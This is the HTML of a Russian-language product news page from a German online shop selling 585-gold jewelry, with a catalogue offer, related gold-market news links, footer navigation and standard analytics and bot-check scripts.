		Данные&nbsp; качественные изделия произведено из оригинального <a class="autowords colorbox_small" href="/misc/autowords/75/">русского золота</a> на одном из предприятий бывшего СССР.<br />
		Изделия имеют двойную пробу &ndash; штамп завода-изготовителя и штамп пробирной палаты о соответствии 585 пробе. На изделии так же имеется закрепленная на опломбированной нитке заводская этикетка-сертификат, на которой указана вся информация о изготовителе и изделии. Покупая данное изделие, вы действительно приобретаете оригинальное ювелирное украшение, выполненное по высоким советским ГОСТам!&nbsp;</div>
	<div>
		&nbsp;</div>
	<div>
		Покупаем без риска! Мы зарегестрированы как продавец-предприниматель, поэтому в течении 14 дней вы можете обменять или вернуть по почте купленное у нас изделие и получить назад деньги</div>
	<div>
		&nbsp;</div>
	<div>
		&nbsp;</div>
	<div>
		Оформить заказ на бесплатный каталог можно на нашем официальном сайте, кликнув по этой ссылке&nbsp;<a href="https://www.auditor585.de/content/161/besplatnyi-yuvelirnyi-katalog/1/"> https://www.auditor585.de/content/161/besplatnyi-yuvelirnyi-katalog/1/&nbsp;</a></div>
	<div>
		Быстрая почтовая&nbsp; доставка украшений&nbsp; из Германии по ФРГ и по всем странам мира!&nbsp;&nbsp;</div>
	<div>
		&nbsp;</div>
</div>
<br />

  <br style="clear: both" />
  <br />
          <br />
    <br />
    <table cellpadding="0" cellspacing="0">
      <tr>
        <td>Автор: Auditor от 07.10.2020</td>
                  <td>&nbsp;&nbsp;|&nbsp;&nbsp;Оценка&nbsp;&nbsp;</td>
          <td>
            <input name="starrate_res" type="radio" value="1" class="star" disabled="disabled"  />
            <input name="starrate_res" type="radio" value="2" class="star" disabled="disabled"  />
            <input name="starrate_res" type="radio" value="3" class="star" disabled="disabled"  />
            <input name="starrate_res" type="radio" value="4" class="star" disabled="disabled"  />
            <input name="starrate_res" type="radio" value="5" class="star" disabled="disabled" checked="checked" />
          </td>
              </tr>
    </table>
    <br />
    <br />
    <br />
    <br />
          
<script type="text/javascript">
<!-- //
$(document).ready(function() {
    $('#rating').submit(function() {
        var options = { target: '#rating_target', url: '/index.php?p=rating&action=rate&id=20&where=news', timeout: 3000 };
        $(this).ajaxSubmit(options);
        return false;
    });
});
togglePanel('navpanel_rating', 'toggler', 30, '/');
//-->
</script>

<div class="opened" id="navpanel_rating" title="Оценить">
  <form id="rating" method="post" action="">&nbsp;
    <table width="100%" border="0" align="left" cellpadding="0" cellspacing="0">
      <tr>
        <td width="120">
          <input name="starrate" type="radio" value="1" class="star" />
          <input name="starrate" type="radio" value="2" class="star"/>
          <input name="starrate" type="radio" value="3" class="star" checked="checked" />
          <input name="starrate" type="radio" value="4" class="star"/>
          <input name="starrate" type="radio" value="5" class="star"/>
        </td>
        <td><input type="submit" class="button" value="Оценить" />&nbsp;&nbsp;<span id="rating_target"></span></td>
      </tr>
    </table>
  </form>
  <br />
  <br />
  <br />
</div>

        
      <div class="box_innerhead">Также читайте следующие новости</div>
  <div class="infobox">
          <div style="float: left">
        <a href="/news/1/42/zolotaya-lihoradka-kak-rekord-v-4000-za-untsiyu-dragmetalla-udarit-po-karmanam-pokupatelei-i-kuda-dvizhetsya-tsena/" class="stip" title="Цена золота впервые в истории преодолела в октябре 2025 года психологически важную отметку в $4000 за тройскую унцию (109 евро за грамм). Это событие на бирже стало кульминацией многолетнего ралли,..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/42/zolotaya-lihoradka-kak-rekord-v-4000-za-untsiyu-dragmetalla-udarit-po-karmanam-pokupatelei-i-kuda-dvizhetsya-tsena/" class="stip" title="Цена золота впервые в истории преодолела в октябре 2025 года психологически важную отметку в $4000 за тройскую унцию (109 евро за грамм). Это событие на бирже стало кульминацией многолетнего ралли,..."><strong>Золотая лихорадка: как рекорд в $4000 за унцию драгметалла ударит по карманам покупателей и куда движется цена</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/37/zoloto-zachem-mirovye-banki-ego-skupayut/" class="stip" title="В этом году в мире продолжается &laquo;золотая лихорадка&raquo;. Центральные банки разных стран мира продолжают наращивать покупки золота в свои резервы,&lt;br /&gt;разгоняя стоимость драг металла на рынках,..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/37/zoloto-zachem-mirovye-banki-ego-skupayut/" class="stip" title="В этом году в мире продолжается &laquo;золотая лихорадка&raquo;. Центральные банки разных стран мира продолжают наращивать покупки золота в свои резервы,&lt;br /&gt;разгоняя стоимость драг металла на рынках,..."><strong>Золото - зачем мировые банки его скупают</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/32/zolotaya-lihoradka/" class="stip" title=""><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/32/zolotaya-lihoradka/" class="stip" title=""><strong>Золотая Лихорадка</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/16/prognoz-tseny-zolota-na-osen-2020/" class="stip" title="Как поведёт себя золото на вероятном развороте доллара и падении фондовых рынков? Было бы логично ожидать и его падения также. Но мы полагаем, что любое падение цены золота будет краткосрочным..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/16/prognoz-tseny-zolota-na-osen-2020/" class="stip" title="Как поведёт себя золото на вероятном развороте доллара и падении фондовых рынков? Было бы логично ожидать и его падения также. Но мы полагаем, что любое падение цены золота будет краткосрочным..."><strong>Прогноз цены золота на осень 2020</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/39/zolotoi-slitok-za-million-dollarov/" class="stip" title="Цена золотого банковского слитка впервые в истории превысила $1 млн. И это не предел, признаются финансовые аналитики. Осенью макроэкономическая ситуация будет способствовать росту цен на драгметалл,..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/39/zolotoi-slitok-za-million-dollarov/" class="stip" title="Цена золотого банковского слитка впервые в истории превысила $1 млн. И это не предел, признаются финансовые аналитики. Осенью макроэкономическая ситуация будет способствовать росту цен на драгметалл,..."><strong>Золотой Слиток за Миллион Долларов</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/21/gravirovka-na-ukrasheniyah/" class="stip" title="Одесса. Ювелирная мастерская.&lt;br /&gt;— Пожалуйста, сделайте гравировку “Саре от Мони”.&lt;br /&gt;Пожилой ювелир:&lt;br /&gt;— Я бы посоветовал вам написать таки короче: “От Мони”. Мало ли…"><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/21/gravirovka-na-ukrasheniyah/" class="stip" title="Одесса. Ювелирная мастерская.&lt;br /&gt;— Пожалуйста, сделайте гравировку “Саре от Мони”.&lt;br /&gt;Пожилой ювелир:&lt;br /&gt;— Я бы посоветовал вам написать таки короче: “От Мони”. Мало ли…"><strong>Гравировка на украшениях</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/22/novyi-rekord-zolota-v-1-polovine-2021/" class="stip" title="Аналитики французского банка Societe Generale прогнозируют дальнейший рост цены золота, а в первом полугодии следующего 2021 года стоимость одной унции жёлтого драгметалла установит новый..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/22/novyi-rekord-zolota-v-1-polovine-2021/" class="stip" title="Аналитики французского банка Societe Generale прогнозируют дальнейший рост цены золота, а в первом полугодии следующего 2021 года стоимость одной унции жёлтого драгметалла установит новый..."><strong>Новый рекорд золота в 1 половине 2021</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/36/zolotoi-zapas-pochemu-vazhno-naraschivat/" class="stip" title="Объяснения причин резкого роста цен на золото и золотые украшения продолжают поражать воображение и вызывают улыбку. Далее мы попытаемся отсеять шум в заголовках газет и упростить то, что на рынке..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/36/zolotoi-zapas-pochemu-vazhno-naraschivat/" class="stip" title="Объяснения причин резкого роста цен на золото и золотые украшения продолжают поражать воображение и вызывают улыбку. Далее мы попытаемся отсеять шум в заголовках газет и упростить то, что на рынке..."><strong>Золотой Запас - почему важно наращивать</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/34/obruchalnoe-koltso-i-muzh/" class="stip" title="Чтобы муж никогда не снимал обручальное кольцо, жена сделала ему на этом месте татуировку &quot;ЛОХ&quot;."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/34/obruchalnoe-koltso-i-muzh/" class="stip" title="Чтобы муж никогда не снимал обручальное кольцо, жена сделала ему на этом месте татуировку &quot;ЛОХ&quot;."><strong>Обручальное Кольцо и Муж</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/19/russkoe-zoloto-v-germanii/" class="stip" title="Русское золото - розовое золото &mdash; сплав золота и меди &mdash; широко используется для изготовления красивых и качественных ювелирных изделий.&lt;br /&gt;Розовое золото, также известное как красное золото,..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/19/russkoe-zoloto-v-germanii/" class="stip" title="Русское золото - розовое золото &mdash; сплав золота и меди &mdash; широко используется для изготовления красивых и качественных ювелирных изделий.&lt;br /&gt;Розовое золото, также известное как красное золото,..."><strong>Русское золото в Германии</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/18/tantsuyuschii-brilliant/" class="stip" title="Особенность такого &laquo;танцующего&raquo; камня заключается в его непрерывном мерцании. Это позволяет увидеть и оценить в полной мере, как может &laquo;гореть&raquo; бриллиант разными цветами.&lt;br /&gt;В..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/18/tantsuyuschii-brilliant/" class="stip" title="Особенность такого &laquo;танцующего&raquo; камня заключается в его непрерывном мерцании. Это позволяет увидеть и оценить в полной мере, как может &laquo;гореть&raquo; бриллиант разными цветами.&lt;br /&gt;В..."><strong>Танцующий бриллиант</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/40/zolotoi-azhiotazh/" class="stip" title="За последние годы золото стало весьма популярным защитным активом не только у профессиональных финансистов, но и у рядового населения. Люди &laquo;распробовали&raquo; вкус приобретения золотых..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/40/zolotoi-azhiotazh/" class="stip" title="За последние годы золото стало весьма популярным защитным активом не только у профессиональных финансистов, но и у рядового населения. Люди &laquo;распробовали&raquo; вкус приобретения золотых..."><strong>Золотой ажиотаж</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/35/pirsing-pupka/" class="stip" title="В салон пирсинга заходит девушка, подходит к одному из мастеров и говорит:&lt;br /&gt;- Молодой человек, Вы мне 24 февраля пирсинг делали на пупке. Так вот, Вы мне кольцо какое-то тяжёлое повесили...&lt;br /&gt;Мастер:&lt;br /&gt;-..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/35/pirsing-pupka/" class="stip" title="В салон пирсинга заходит девушка, подходит к одному из мастеров и говорит:&lt;br /&gt;- Молодой человек, Вы мне 24 февраля пирсинг делали на пупке. Так вот, Вы мне кольцо какое-то тяжёлое повесили...&lt;br /&gt;Мастер:&lt;br /&gt;-..."><strong>Пирсинг Пупка</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/31/voshozhdenie-zolota/" class="stip" title="В 1933 году в США произошло событие, которое, по сути, закрыло эпоху Великой депрессии. Экономика страны находилась в кризисе, и правительство приняло решение национализировать все золото..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/31/voshozhdenie-zolota/" class="stip" title="В 1933 году в США произошло событие, которое, по сути, закрыло эпоху Великой депрессии. Экономика страны находилась в кризисе, и правительство приняло решение национализировать все золото..."><strong>Восхождение золота</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/23/dragotsennye-metally-zoloto-i-serebro/" class="stip" title="Драгоценные металлы золото и серебро&lt;br /&gt;Прошлый год стал крайне успешным и для драгоценных металлов. В лидерах оказалось серебро, подорожавшее за год на 42%. Золото тоже показало довольно высокую..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/23/dragotsennye-metally-zoloto-i-serebro/" class="stip" title="Драгоценные металлы золото и серебро&lt;br /&gt;Прошлый год стал крайне успешным и для драгоценных металлов. В лидерах оказалось серебро, подорожавшее за год на 42%. Золото тоже показало довольно высокую..."><strong>Драгоценные металлы золото и серебро</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/33/spros-na-zoloto-prevyshaet-predlozhenie/" class="stip" title="Люди пытались понять, почему со Дня святого Валентина в этом году до прошлой пятницы цена на золото выросла более чем на 20%, а на серебро - почти на 29%.&lt;br /&gt;Теперь мы знаем, что произошло, сообщает..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/33/spros-na-zoloto-prevyshaet-predlozhenie/" class="stip" title="Люди пытались понять, почему со Дня святого Валентина в этом году до прошлой пятницы цена на золото выросла более чем на 20%, а на серебро - почти на 29%.&lt;br /&gt;Теперь мы знаем, что произошло, сообщает..."><strong>Спрос на золото превышает предложение</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/41/rastuschee-zoloto-osenyu-2025-goda/" class="stip" title="Растущее золото осенью 2025 года: главное&lt;br /&gt;Цены на золото уверенно растут, демонстрируя особенно заметный подъем в последние два года. Этот тренд обусловлен несколькими ключевыми факторами: повышенным..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/41/rastuschee-zoloto-osenyu-2025-goda/" class="stip" title="Растущее золото осенью 2025 года: главное&lt;br /&gt;Цены на золото уверенно растут, демонстрируя особенно заметный подъем в последние два года. Этот тренд обусловлен несколькими ключевыми факторами: повышенным..."><strong>Растущее золото осенью 2025 года</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/30/ukrasheniya-iz-zolota-i-serebra/" class="stip" title="Руководитель Департамента инвестиционной и промышленной политики столицы Владислав Овчинский заявил об увеличении столичными промышленниками выпуска разных товаров, в числе которых ювелирные..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/30/ukrasheniya-iz-zolota-i-serebra/" class="stip" title="Руководитель Департамента инвестиционной и промышленной политики столицы Владислав Овчинский заявил об увеличении столичными промышленниками выпуска разных товаров, в числе которых ювелирные..."><strong>Украшения из золота и серебра</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/25/tseny-na-zoloto-pobili-istoricheskii-rekord/" class="stip" title="Цены на золото утром 4 декабря погибли исторический рекорд, достигнув отметки выше 2100 долларов за тройскую унцию. Об этом говорят данные торгов.&lt;br /&gt;Стоимость декабрьского фьючерса на золото..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/25/tseny-na-zoloto-pobili-istoricheskii-rekord/" class="stip" title="Цены на золото утром 4 декабря погибли исторический рекорд, достигнув отметки выше 2100 долларов за тройскую унцию. Об этом говорят данные торгов.&lt;br /&gt;Стоимость декабрьского фьючерса на золото..."><strong>Цены на золото побили исторический рекорд</strong></a>
      </div>
      
      <br style="clear: both" />
          <div style="float: left">
        <a href="/news/1/26/zoloto-i-serebro/" class="stip" title="Последние годы изменили отношение к сочетанию серебряных, золотых украшений. Если раньше, это категорически отвергалось, то сейчас наметились определенные тенденции носить одновременно оба..."><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
        <a href="/news/1/26/zoloto-i-serebro/" class="stip" title="Последние годы изменили отношение к сочетанию серебряных, золотых украшений. Если раньше, это категорически отвергалось, то сейчас наметились определенные тенденции носить одновременно оба..."><strong>Золото и Серебро</strong></a>
      </div>
      
      <br style="clear: both" />
    
  </div>

    
      <div class="box_innerhead">Связанные документы</div>
  <div class="infobox">
          <a style="text-decoration: none" href="/content/399/ukrainskoe-serebro/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/399/ukrainskoe-serebro/1/" ><strong>Украинское Серебро</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/380/kak-vybrat-tsepochku-na-sheyu/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/380/kak-vybrat-tsepochku-na-sheyu/1/" ><strong>Как выбрать цепочку на шею</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/394/sergi-brilliantovye/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/394/sergi-brilliantovye/1/" ><strong>Серьги Бриллиантовые</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/382/schimberg/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/382/schimberg/1/" ><strong>Schimberg</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/381/sokolov-schmuck/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/381/sokolov-schmuck/1/" ><strong>sokolov schmuck</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/390/serebryanye-koltsa-obruchalnye/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/390/serebryanye-koltsa-obruchalnye/1/" ><strong>серебряные кольца обручальные</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/392/serebryanye-sergi/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/392/serebryanye-sergi/1/" ><strong>серебряные серьги</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/396/koltso-potseluichik-zoloto-kupit/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/396/koltso-potseluichik-zoloto-kupit/1/" ><strong>кольцо поцелуйчик золото купить</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/386/matrona-moskovskaya/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/386/matrona-moskovskaya/1/" ><strong>Матрона Московская</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/395/zolotye-slitki-kupit/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/395/zolotye-slitki-kupit/1/" ><strong>Золотые Слитки Купить</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/398/ukrasheniya-yantar/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/398/ukrasheniya-yantar/1/" ><strong>Украшения Янтарь</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/388/w-rzburg-russische-gold/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/388/w-rzburg-russische-gold/1/" ><strong>Würzburg russische gold</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/393/ukrainskoe-zoloto-v-germanii/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/393/ukrainskoe-zoloto-v-germanii/1/" ><strong>Украинское золото в Германии</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/391/serebryanye-koltsa/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/391/serebryanye-koltsa/1/" ><strong>серебряные кольца</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/389/tsepochki-zolotye-zhenskie/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/389/tsepochki-zolotye-zhenskie/1/" ><strong>цепочки золотые женские</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/397/russkii-magazin-onlain-v-germanii/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/397/russkii-magazin-onlain-v-germanii/1/" ><strong>Русский магазин онлайн в Германии</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/400/posylka-deutschland/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/400/posylka-deutschland/1/" ><strong>Посылка Deutschland</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/384/kseniya-peterburgskaya-chudesa/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/384/kseniya-peterburgskaya-chudesa/1/" ><strong>ксения петербургская чудеса</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/383/keilbach/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/383/keilbach/1/" ><strong>Keilbach</strong></a>
      <br />
          <a style="text-decoration: none" href="/content/401/selpo/1/" ><img class="absmiddle" src="/theme/standard/images/page/arrow_right_small.png" alt="" /></a>
      <a href="/content/401/selpo/1/" ><strong>Сельпо</strong></a>
      <br />
    
  </div>

    
  </div>

      </div>
    </div>
    <div class="foot_bg">
      <div class="foot">
        <div class="foot_1"> <br />Auditor GmbH<br>Zur Loev 22<br>42489 W&#252;lfrath<br>HRB 22517<br>Amtsgericht Wuppertal<br><br>* Alle Preise gelten nur f&uuml;r Onlineshop<br> inkl. MwSt, zzgl. Versandkosten<br> © 2025  <a href="/imprint/">Impressum</a>  | <a href="/content/343/kontaktformular/1/">Контакт</a> </div>
        <div class="foot_2">  <div class="page_navibox">
    <div class="page_navibox_header">Магазин</div>
    <ul>
              <li><a title="" target="_self" href="/shop/1/" class="navi_first">Магазин</a>
          </li><br />                        <li><a title="" target="_self" href="#" class="navi_first">О нас</a>
          </li><br />                        <li><a title="" target="_self" href="/vote/1/" class="navi_first">Голосования</a>
          </li><br />                        <li><a title="" target="_self" href="/faq/1/" class="navi_first">Вопрос-Ответ</a>
          </li><br />                        <li><a title="" target="_self" href="/shop/privacy/" class="navi_first">Конфиденциальность</a>
          </li><br />                        <li><a title="" target="_self" href="/shop/refusal/" class="navi_first">Товар- условия возврата</a>
          </li><br />                        <li><a title="" target="_self" href="/shop/repair_refusal/" class="navi_first">Ремонт и изготовление -условия отказа</a>
          </li><br />                        <li><a title="" target="_self" href="/shop/private-policy/" class="navi_first">Условия продажи AGB</a>
          </li><br />                        <li><a title="" target="_self" href="/shop/shipping/" class="navi_first">Стоимость доставки</a>
          </li><br />                        <li><a title="" target="_self" href="/index.php?p=links&amp;id=4&amp;action=showdetails" class="navi_first">Оплата</a>
          </li><br />                        <li><a title="" target="_self" href="/manufacturer/1/" class="navi_first">Производители</a>
          </li><br />                
    </ul>
  </div>

					<div class="page_navibox" style="margin-top: 20px;">
					<div class="page_navibox_header">Доставка из Германии</div>
					<ul>
						<li><strong>🇪🇺 Европа</strong> - 2-6 дней</li>
						<li><strong>🇺🇸 США / Канада</strong> - 5-10 дней</li>
						<li><strong>🇦🇺 Австралия / НЗ</strong> - 7-14 дней</li>
						<li><strong>🇦🇪 ОАЭ / Азия</strong> - 5-12 дней</li>
						<li><strong>🌍 Другие страны</strong> - 7-21 день</li>
						<li><a href="/shop/shipping/" style="color: #c33a79; font-weight: bold;">Подробнее о доставке →</a></li>
					</ul>
				  </div>
				</div>
        <div class="foot_3"></div>
        <div class="foot_4">  <div class="page_navibox">
    <div class="page_navibox_header">Пользователь</div>
    <ul>
              <li><a title="" target="_self" href="/userlogin/" class="navi_first">Войти</a>
          </li><br />                        <li><a title="" target="_self" href="/shop/my-orders/" class="navi_first">Мои заказы</a>
          </li><br />                        <li><a title="" target="_self" href="/userlogin/" class="navi_first">Мои Баллы</a>
          </li><br />                        <li><a title="" target="_self" href="/faq/1/" class="navi_first">Вопрос-Ответ F.A.Q.</a>
          </li><br />                        <li><a title="" target="_self" href="/shop/to-cart/" class="navi_first">Незавершенные заказы</a>
          </li><br />                        <li><a title="" target="_self" href="/newsarchive/1/1/novosti/" class="navi_first">Новости</a>
          </li><br />                
    </ul>
  </div>
</div>
        <div class="foot_5"><div class="page_navibox stip" title="Здесь Вы можете подписаться на рассылку новостей. Вы можете отключить рассылку в любое время.<br><br>Ich m&ouml;chte den Newsletter abonnieren. Meine E-Mail-Adresse wird nicht an andere Unternehmen weitergegeben. Diese Einwilligung zur Nutzung meiner E-Mail-Adresse f&uuml;r Werbezwecke kann ich jederzeit mit Wirkung fur die Zukunft widerrufen, indem ich den Link (Abmelden) am Ende des Newsletters anklicke oder die <a style='text-decoration:underline' href='/content/338/otklyuchit-rassylku/1/'>Abmeldefunktion</a> auf dieser Seite nutze." >
    <div class="page_navibox_header">Рассылка новостей</div>
    <div class="clear"></div>
     <form method="post" action="/content/353/rassylka-novostei/1/">
        
        
        <input type="submit" class="shop_buttons_big" value="Подписаться" />
        <input type="hidden" name="action" value="abonew" />
      </form>
    </div>


					
				  <div class="page_navibox">
					<div class="page_navibox_header">Мы в социальных сетях</div>
					<div class="social-footer-block">
					  
					  <!-- YouTube блок -->
					  <div class="social-item">
						<a href="https://www.youtube.com/@auditor585de8" target="_blank" rel="noopener noreferrer" class="social-link youtube-link">
						  <div class="social-icon">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none">
							  <path d="M19.67 8.14C19.58 7.74 19.38 7.38 19.09 7.09C18.8 6.8 18.44 6.6 18.04 6.51C16.87 6.27 12 6.27 12 6.27C12 6.27 7.13 6.27 5.96 6.51C5.56 6.6 5.2 6.8 4.91 7.09C4.62 7.38 4.42 7.74 4.33 8.14C4.09 9.31 4.09 12 4.09 12C4.09 12 4.09 14.69 4.33 15.86C4.42 16.26 4.62 16.62 4.91 16.91C5.2 17.2 5.56 17.4 5.96 17.49C7.13 17.73 12 17.73 12 17.73C12 17.73 16.87 17.73 18.04 17.49C18.44 17.4 18.8 17.2 19.09 16.91C19.38 16.62 19.58 16.26 19.67 15.86C19.91 14.69 19.91 12 19.91 12C19.91 12 19.91 9.31 19.67 8.14Z" fill="#FF0000"/>
							  <path d="M10.36 14.57L14.18 12L10.36 9.43V14.57Z" fill="white"/>
							</svg>
						  </div>
						  <div class="social-text">
							<strong>YouTube</strong>
							<span>Обзоры украшений и советы</span>
						  </div>
						</a>
					  </div>

					  <!-- Facebook блок -->
					  <div class="social-item">
						<a href="https://www.facebook.com/auditor585/videos" target="_blank" rel="noopener noreferrer" class="social-link facebook-link">
						  <div class="social-icon">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none">
							  <path d="M24 12.073C24 5.405 18.627 0 12 0S0 5.405 0 12.073C0 18.1 4.388 23.094 10.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.697 4.533-4.697 1.312 0 2.686.236 2.686.236v2.971H15.83c-1.491 0-1.956.93-1.956 1.886v2.264h3.328l-.532 3.49h-2.796V24C19.612 23.094 24 18.1 24 12.073z" fill="#1877F2"/>
							</svg>
						  </div>
						  <div class="social-text">
							<strong>Facebook</strong>
							<span>Видео и новости</span>
						  </div>
						</a>
					  </div>

					</div>
				  </div>
				
				
		</div>
		
        <br style="clear:both" />
        <div id="langchooser2">      <span class="flag_active"><img class="absmiddle" title="" src="/theme/standard/images/flags/ru.png" alt="" /></span>&nbsp;&nbsp;
        <a href="/index.php?lang=de&amp;lredirect=aHR0cHM6Ly93d3cuYXVkaXRvcjU4NS5kZS9pbmRleC5waHA/cD1uZXdzJmFtcDthcmVhPTEmYW1wO25ld3NpZD0yMCZhbXA7bmFtZT16b2xvdGF5YS1tZWNodGEtYmVzcGxhdG55aS1rYXRhbG9n"><img class="absmiddle" title="" src="/theme/standard/images/flags/de.png" alt="" /></a>
      
 </div>
      </div>
    </div>
  </div> 
  <script type="text/javascript">
<!-- //
(function(i,s,o,g,r,a,m) { i['GoogleAnalyticsObject']=r;i[r]=i[r]||function() {
(i[r].q=i[r].q||[]).push(arguments) },i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'G-DHS16BJL3K', 'auditor585.de');
ga('set', 'anonymizeIp', true);
ga('send', 'pageview');
//-->
</script>
<script type="text/javascript">// <![CDATA[
// Set to the same value as the web property used on the site
var gaProperty = 'G-DHS16BJL3K';

// Disable tracking if the opt-out cookie exists.
var disableStr = 'ga-disable-' + gaProperty;
if (document.cookie.indexOf(disableStr + '=true') > -1) {
  window[disableStr] = true;
}

// Opt-out function
function gaOptout() {
  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
  window[disableStr] = true;
}
</script>


 
  <div id="myWidget"></div>
	<script src="https://traffchecker.com/challenge/loader.js?render=explicit&8622"></script>
	<script>
		traffchecker.ready(function () {
			traffchecker.execution="execute";
			traffchecker.sitekey= "26e89faccc064df5008724f73b2d357e";
			traffchecker.mode= "invisible";
			traffchecker.is_test=0;
			traffchecker.options={
				render_callback: function (token){
					
					traffchecker.execute();
				},
				execute_callback: function (){
					console.log("Execute finished");
				},
				error_callback: function (error){
